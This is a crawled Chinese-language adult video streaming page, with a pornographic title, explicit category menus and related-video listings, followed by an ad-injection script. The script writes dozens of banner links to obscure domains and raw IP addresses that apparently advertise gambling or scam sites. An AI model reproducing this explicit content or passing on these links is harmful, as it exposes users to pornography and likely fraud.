

--- FILE ---
content_type: text/html
request_url: http://120hh.com/play/index16250-0-0.html
body_size: 4006
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=16250;var seaplaylink="/play/index16250-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            毕业典礼之后… 成为大人的我收到了义母的礼物 松本翔子 JUQ-384
        </title>
        <meta name="keywords" content="毕业典礼之后… 成为大人的我收到了义母的礼物 松本翔子 JUQ-384" />
        <meta name="description" content="毕业典礼之后… 成为大人的我收到了义母的礼物 松本翔子 JUQ-384" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index8.html">
                    中文字幕
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;毕业典礼之后… 成为大人的我收到了义母的礼物 松本翔子 JUQ-384
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v6.slv525627.com/20251019/08heM8wR/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v6.slv525627.com/20251019/08heM8wR/index.m3u8"
                autoplay>
                    <source src="https://v6.slv525627.com/20251019/08heM8wR/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index14008-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251006-1/6a652b26e7eb40df8035bf90e29dd0a8.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【中文】USBA080..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11406-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250921-1/6dd2eb4065ab96af8e0f1fcfdd0d8a1c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【中文】SORA579..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index7158-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250827-1/162feadf5d277bd1658131a3c01ccb9b.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【中文】SONE493..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index20309-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251113-1/931b8e23067aed15e5200c76f3634120.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                真人版 学生会长是真性..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4184-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250809-1/b79d2e357d21d9d386923a74bd6528b1.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【中文】SMOK010..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index7169-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250827-1/661ddb3c28a19dbd3b0d29da0f9efb19.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【中文】SONE492..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index23553-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251203-1/33cfb8369e2ca1f119a53686b79589b1.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                裸体模特儿NTR 与上..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index18471-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251102-1/d14dd37759765e4734daafc8b2dc1665.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                初拍人妻档案 山宫一香..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index20707-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251116-1/e3cdb5c8ed39f732ba42cbc469f6310a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                和大叔的性爱直拍纪录 ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index17768-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251029-1/148463d2252304943e0d374919542a06.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                初拍5字头人妻档案 三..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2142-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250729-1/686685f9be1ff7e460c00a70cd1e0db6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【中文】ROYD223..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index6276-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250822-1/5d7f43f23c6341f5f59ace9702b39f1c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【中文】SONE449..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"341670e73bd047189c88ef50f9a69b41","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.niubixxx.com/seo/hengfu.js
body_size: 1881
content:
document.writeln("<a href=\'https://7217al3.com:59789/aaa018.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://tp.7217tp.com/960x100.gif'></a>");

document.writeln("<a href=\'https://x27757.com?at=8557\' target=\'_blank\'><img class=\'qqstop\' src=\'https://www.nntxskm.com/images/692326c235c23d33c0b794ac.gif'></a>");
document.writeln("<a href=\'https://x27757.com?at=8557\' target=\'_blank\'><img class=\'qqstop\' src=\'https://www.nntxskm.com/images/692326c235c23d33c0b794ac.gif'></a>");

document.writeln("<a href=\'https://cpdd.bwdxptr.cc\' target=\'_blank\'><img class=\'qqstop\' src=\'https://zz999vv666.com/08ab5e0580b14e1db50e7bcfc3cf7549.gif'></a>");

document.writeln("<a href=\'https://plus.tbcwzhwbhr.cc\' target=\'_blank\'><img class=\'qqstop\' src=\'https://zz999vv666.com/55364ffa81cf4acc9c576ea0f6e311e8.gif'></a>");

document.writeln("<a href=\'https://wwww.849ss339.vip\' target=\'_blank\'><img class=\'qqstop\' src=\'https://cc666ss333.com/f3ba8598492e4ae48c221137024bd0c4.gif'></a>");

document.writeln("<a href=\'https://2pg.3394702.cc\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i3/O1CN01whCNsz1JMSilHnWL7_!!3883661014-1-fleamarket.gif\ '></a>");

document.writeln("<a href=\'https://ssdd3730119129.nhyihe.com/?cid=3364464\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imge*tra/i1/4183327079/O1CN0104BgOZ22AErPOspv2_!!4183327079.gif\ '></a>");

document.writeln("<a href=\'https://ssdd3730119129.nhyihe.com/?cid=5826137\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i4/4183327079/O1CN01ZeECBr22AErPmlsly_!!4183327079.gif'></a>");

document.writeln("<a href=\'https://qqaa6250119169.ryyssj.com/?cid=7836660\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i1/4183327079/O1CN01cAihUX22AErHjar1Q_!!4183327079.gif\ '></a>");

document.writeln("<a href=\'https://xxrr8870119183.jgfscl.com/?cid=5602368\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i3/4183327079/O1CN01dfZGl422AErVbIGTf_!!4183327079.gif\ '></a>");

document.writeln("<a href=\'https://20260119.mpekl.com/?cid=9392152\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i2/4183327079/O1CN01R8tBjW22AErRDEdHW_!!4183327079.gif\ '></a>");

document.writeln("<a href=\'https://vvdd4640119173.srjyjs.com/?cid=464lj002\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i4/4183327079/O1CN01Q11JX022AEroNSZNn_!!4183327079.gif'></a>");

document.writeln("<a href=\'https://c0103xt7.5087036.top:5088/facai.html?xm8020-2\' target=\'_blank\'><img class=\'qqstop\' src=\'https://xm888.12img250769.com:5658/8888/xm/5088/80.gif'></a>");

document.writeln("<a href=\'https://99pg064.99196702.com:507/ad88.html?pg8021#pg8021\' target=\'_blank\'><img class=\'qqstop\' src=\'https://pg888.12img707989.com:5658/8888/pg507/80.gif'></a>");

document.writeln("<a href=\'https://ok.6078983.cc:6077/88.html?cid=556618\' target=\'_blank\'><img class=\'qqstop\' src=\'https://ksniaas.jzkts.xyz/images/f1zo342nxe2cqfvv1z2yhng4zkhpsj.gif'></a>");

document.writeln("<a href=\'https://ok.8357689.cc:8355/88.html?shareName=8356465.xyz\' target=\'_blank\'><img class=\'qqstop\' src=\'https://aksins.popppo.cn/images/bt960-60.gif'></a>");

document.writeln("<a href=\'https://192.238.249.14:4446/?id=7006984\' target=\'_blank\'><img class=\'qqstop\' src=\'https://fdgfcvfsdbvfgbfgfdfdggfdgffghfg46.tupianyong458.com/hengfu9601002.gif'></a>");

document.writeln("<a href=\'https://www.abpuvw.com/duanx008/7m7Z0V2Je0NBgGIg234.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://www.niubixxx.com/img/227.gif'></a>");
document.writeln("<a href=\'http://1657234.qnqkj236.com:9988/773/guanggao10.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://bpyyllqqj7.kmqianneng66.com:9988/JS2XW7c7x4nfyo1yvP5jaBeXQ9Uhxu.gif'></a>");

document.writeln("<a href=\'https://224697.com\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.cospu2011.top/331.gif'></a>");

document.writeln("<a href=\'https://g002-09b06.789118.top/vip0002.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://789113.top/1011/960x100.gif'></a>");

document.writeln("<a href=\'https://mdugsdahu3vmdn.mjgsix43064.vip:57009/1_md/se7_1_2.htm?nam3908\' target=\'_blank\'><img class=\'qqstop\' src=\'https://gksjgim.domaislpi5562.top/i/2025/07/13/d16c90e91ed9e0a8b0b0f59043a8f458a1eb1f4c.gif'></a>");
document.writeln("<a href=\'https://mdugsdahu3vmdn.mjgsix43064.vip:57009/1_md/se7_1_2.htm?nam3908\' target=\'_blank\'><img class=\'qqstop\' src=\'https://gksjgim.domaislpi5562.top/i/2025/07/13/d16c90e91ed9e0a8b0b0f59043a8f458a1eb1f4c.gif'></a>");

document.writeln("<a href=\'https://ybufy5k7jlrxc.deukeys.com:57009/1_dy/dydp2/77k.htm?AQPDEHA7\' target=\'_blank\'><img class=\'qqstop\' src=\'https://gksjgim.domaislpi5562.top/i/2025/10/26/28bd7d2ea0b4964f879d6cd70013ad11388351ca.gif'></a>");
document.writeln("<a href=\'https://ybufy5k7jlrxc.deukeys.com:57009/1_dy/dydp2/77k.htm?AQPDEHA7\' target=\'_blank\'><img class=\'qqstop\' src=\'https://gksjgim.domaislpi5562.top/i/2025/10/26/28bd7d2ea0b4964f879d6cd70013ad11388351ca.gif'></a>");

document.writeln("<a href=\'https://xn--cest9bm3mpz0c.xn--0056-yh2hx10vh6dtc.chengciyao.com/GXnAj\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.shsrdzs.com:7988/images/f33efac9-d8cd-42b3-8d69-703bf3a205b1'></a>");
document.writeln("<a href=\'https://xn--vip487-gn7i2c739jju5i9n1b.xn--4gqt9sevtl3ik01b.hssfg.com/jen3m\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.xmshengchao.com:1688/images/cd6e0e47-1268-4b45-903a-8faf14e1db0c'></a>");
document.writeln("<a href=\'https://xn--vip4888-cu3kf8vtocm91jnn1f.xn--4gqvlt9uu8ikte.wsgfz.com/GBAym\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.xmshengchao.com:1688/images/edd38a54-e0af-4d32-88d6-e9ce82c33192'></a>");

document.writeln("<a href=\'https://153.43.10.205:5001/?cid=3939871\' target=\'_blank\'><img class=\'qqstop\' src=\'https://074tu.eoytgem.top/img/960x100.gif'></a>");

document.writeln("<a href=\'https://xhdd3645.xt9x8ish.vip:51666/f8d0.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://d3h6umz9v49bqq.cloudfront.net/xhtd/960x80.gif'></a>");
document.writeln("<a href=\'https://xhdd3645.xt9x8ish.vip:51666/f8d0.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://d3h6umz9v49bqq.cloudfront.net/xhtd/960x80.gif'></a>");

document.writeln("<a href=\'https://c1428.62681644.top:6268/facai.html?cid=7773174\' target=\'_blank\'><img class=\'qqstop\' src=\'https://888mbh.12img958763.com:5658/8888/mbh/960x80.gif\' ></a>");
document.writeln("<a href=\'https://c1756.62686524.top:6268/good.html?cid=9488145#mbh8811\' target=\'_blank\'><img class=\'qqstop\' src=\'https://mbh888.12img363608.com:5658/8888/mbh/ky80.gif\' ></a>");

document.writeln("<a href=\'https://11213ue.73695602.top:7369/ad88.html?8049#sx8049\' target=\'_blank\'><img class=\'qqstop\' src=\'https://888yj.12img091610.com:5658/8888/samsung/80.gif'></a>");

document.writeln("<a href=\'https://45.192.225.12:5029/?cid=9492102\' target=\'_blank\'><img class=\'qqstop\' src=\'https://tuchuang111.cww3qrrq4llezz7ct1231.com/960x80Q.gif'></a>");

document.writeln("<a href=\'https://yovcen354.vip\' target=\'_blank\'><img class=\'qqstop\' src=\'https://www.pcenern.com/images/693167ac1e12c259bd4ed1a4.gif\' ></a>");
document.writeln("<a href=\'https://yovcen354.vip\' target=\'_blank\'><img class=\'qqstop\' src=\'https://www.pcenern.com/images/693167ac1e12c259bd4ed1a4.gif\' ></a>");

document.writeln("<a href=\'https://cv94kd392s4s.4656cc87.top:5012/?cid=3485620\' target=\'_blank\'><img class=\'qqstop\' src=\'https://a3wxxmvs9.axn39smf89dff.com/imgs/960-80.gif'></a>");

document.writeln("<a href=\'https://756538.shop:8899/tycgg005.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://zhichi-prod-xdad4d.oss-cn-shanghai.aliyuncs.com/chatres/889ee281e3564ddf883942fe85764d44/ticket/20260116/a83ac2f4cc844473bc880bfd5df2714a/tyc960x60_1768539967671.gif?x-oss-date=20260116T050607Z&x-oss-expires=604800&x-oss-signature-version=OSS4-HMAC-SHA256&x-oss-credential=LTAI5tQ9rA4uBEny19qG5aqZ%2F20260116%2Fcn-shanghai%2Foss%2Faliyun_v4_request&x-oss-signature=a3b946683e6be4f31b3e0d15ebd2d7b9655d98533b8f7b094ad452e7875dfd93'></a>");
document.writeln("<a href=\'https://756538.shop:8899/tycgg005.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://zhichi-prod-xdad4d.oss-cn-shanghai.aliyuncs.com/chatres/889ee281e3564ddf883942fe85764d44/ticket/20260116/a83ac2f4cc844473bc880bfd5df2714a/tyc960x60_1768539967671.gif?x-oss-date=20260116T050607Z&x-oss-expires=604800&x-oss-signature-version=OSS4-HMAC-SHA256&x-oss-credential=LTAI5tQ9rA4uBEny19qG5aqZ%2F20260116%2Fcn-shanghai%2Foss%2Faliyun_v4_request&x-oss-signature=a3b946683e6be4f31b3e0d15ebd2d7b9655d98533b8f7b094ad452e7875dfd93'></a>");